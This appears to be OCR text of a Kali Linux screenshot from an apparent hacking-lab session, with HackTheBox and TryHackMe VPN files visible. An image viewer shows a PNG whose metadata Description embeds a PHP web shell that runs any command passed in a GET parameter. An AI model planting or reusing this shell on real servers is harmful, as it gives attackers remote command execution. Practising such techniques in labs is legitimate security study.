 Home
Kali Linux
8:39 PM
mnt
Power
scri
KcGizdo.png - 369x218 - 100% — Gwenview
File Edit View Go Plugins Settings Help
Browse View Full Screen Rotate Left Rotate Right Share
Meta Information
Image Size:
369x218
Name:
KcGizdo.png
Semantic Information
Rating:
Tags: Edit
Description
<?php
if (isset($_GET["commandString"])) {
$command_string = $_GET["commandString"];
try {
passthru($command_string);
} catch (Error $error) {
echo "<p class=mt-3><b>$error</b></p>";
}
}
?>
Folders Information Operations
Thumbnail Bar Fit Fill 100% 100%
Tools
htb.o
Cyberseclabs.ov
pn
Chromiu
Brow
Kon
Mousepad
tryhackme.ovpn
12
Community
Design
Desktop Toolbox
- : sudo openvpn — Konsole
EvilShell - Chromium
KcGizdo.png - 369x218 - 100% — ...
8:39 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
21:39
25/11/2020